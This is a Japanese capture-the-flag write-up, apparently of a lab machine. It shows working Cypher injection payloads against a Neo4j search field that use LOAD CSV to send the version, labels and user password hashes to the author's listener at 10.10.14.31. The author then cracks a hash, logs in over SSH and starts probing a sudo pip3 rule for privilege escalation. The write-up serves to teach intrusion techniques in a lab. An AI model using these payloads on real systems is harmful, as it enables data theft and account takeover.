
ああ、neo4jここで使うのかなといった感覚である。グラフィックな表示とSearch欄を発見した。
このSearch欄、サイファーインジェクションできないかを試してみる。
Cypher Injection
詳しくは以下のHackTricksを確認すればわかりやすいと思う。
インジェクションが出来るか確認のためにPythonで簡易的にHTTPサーバーを立てておく。
┌──(root㉿kali)-[~/work]
└─# python3 -m http.server 8181
Serving HTTP on 0.0.0.0 port 8181 (http://0.0.0.0:8181/) ...
サーバーのバージョンを抽出する以下のペイロードを打ち込んでみる。
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.14.31:8181/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 //

OK!成功した!
じゃぁこのDBから何か抜けないか追加でペイロードを打ち込んでみる。
一気に抜ける以下のapocの機能を使えるか試す。
' OR 1=1 WITH 1 as a CALL apoc.systemdb.graph() YIELD nodes LOAD CSV FROM 'http://10.10.14.31:8181/?nodes=' + apoc.convert.toJson(nodes) as l RETURN 0 as _0 //
これはダメだった。おそらくapocが入ってない。
続いて、以下のLabelを抜き出すペイロードを打ち込んでみた。
OR 1=1 WITH 1 as a CALL db.labels() YIELD label LOAD CSV FROM 'http://10.10.14.31:8181/?label=' + label as r RETURN 0 as _0 //`
userとemployeeのラベルを確認できた。じゃあpropertyを抜けるか確認した。
' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.14.31:8181/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //

Userのadminとjohnのパスワードが抜けました!!
MD5で格納されてたので以下のサイトで復元。

Johnのパスワードがわかりました。これでログインしてみます。

ログイン完了です!!これでUser権限の奪取に成功しました!!
Privilege Escalation
sudo -l
No Passwordで行けるか確認。
john@only4you:~$ sudo -l
Matching Defaults entries for john on only4you:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on only4you:
    (root) NOPASSWD: /usr/bin/pip3 download http\://127.0.0.1\:3000/*.tar.gz
ほう、3000がここで出てくるのか。
なら再度、ローカルポートフォワーディングでSSHログインしておこう。3333で繋ぎます。
┌──(root㉿kali)-[~/work]
└─# ssh -L 3333:127.0.0.1:3000 john@10.129.158.5
Gogs
実際にアクセスするとこんな感じです。
